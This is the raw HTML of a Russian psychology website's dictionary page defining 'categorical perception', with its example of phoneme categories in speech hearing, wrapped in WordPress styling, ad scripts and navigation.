 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/9589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=9589' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fslovar%2F10a4-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fslovar%2F10a4-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/slovar/10a4.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-9589 page-child parent-pageid-9517 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/slovar' style='color: darkgreen;'>Словари &darr;</a>								

				<h1>Категориальность восприятия</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<div class="slo"> <a href="/slovar/1.htm">А</a> <a href="/slovar/2.htm">Б</a> <a href="/slovar/3.htm">В</a> <a href="/slovar/4.htm">Г</a> <a href="/slovar/5.htm">Д</a> <a href="/slovar/6.htm">Е</a> <a href="/slovar/7.htm">Ж</a> <a href="/slovar/8.htm">З</a> <a href="/slovar/9.htm">И</a> <a href="/slovar/10.htm">К</a> <a href="/slovar/11.htm">Л</a> <a href="/slovar/12.htm">М</a> <a href="/slovar/13.htm">Н</a> <a href="/slovar/14.htm">О</a> <a href="/slovar/15.htm">П</a> <a href="/slovar/16.htm">Р</a> <a href="/slovar/17.htm">С</a> <a href="/slovar/18.htm">Т</a> <a href="/slovar/19.htm">У</a> <a href="/slovar/20.htm">Ф</a> <a href="/slovar/21.htm">Х</a> <a href="/slovar/22.htm">Ц</a> <a href="/slovar/23.htm">Ч</a> <a href="/slovar/24.htm">Ш</a> <a href="/slovar/25.htm">Э</a> <a href="/slovar/26.htm">Ю</a> <a href="/slovar/27.htm">Я</a>  </div>
<p><b>Категориальность восприятия</b> — свойственная высшим формам восприятия расчлененность стимульного пространства на диффузные подмножества. Примером может служить речевой слух, основанный, в частности, на выделении фонематических признаков звуков и их отнесении к тем или иным фонематическим категориям. Характерно, что различение звуков внутри одной фонемы затруднено по сравнению с различением звуков, принадлежащих к разным фонемам, даже если элементарные акустические различия в первом случае больше, чем во втором. Границы между перцептивными категориями нечетки и, главное, весьма лабильны, что связано с изменчивостью перцептивных задач, встающих перед субъектом. Так, восприятие одних и тех же звуков может иметь или не иметь свойственного речевому слуху категориального характера в зависимости от того, относится слушатель к ним как к звукам речи или нет.</p>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/slovar">Словари</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/slovar/4a9.htm">Гештальт</a>
<li><a href="https://psylist.net/slovar/2a110.htm">Букка тест рисунка дома — дерева</a>
<li><a href="https://psylist.net/slovar/10a67.htm">Контрастные группы</a>
<li><a href="https://psylist.net/slovar/12a62.htm">Мышечные синергии</a>
<li><a href="https://psylist.net/slovar/1a24.htm">Адаптометр</a>
<li><a href="https://psylist.net/slovar/10a3.htm">Катарсис</a>
<li><a href="https://psylist.net/slovar/10a7.htm">Квант предметного действия</a>
<li><a href="https://psylist.net/slovar/1a140.htm">Алкоголизма диагностическая формула</a>
<li><a href="https://psylist.net/slovar/14a25.htm">Оперативный образ</a>
<li><a href="https://psylist.net/slovar/1a222.htm">Аффектов неподвижность</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/slovar/10a4.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='9589' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
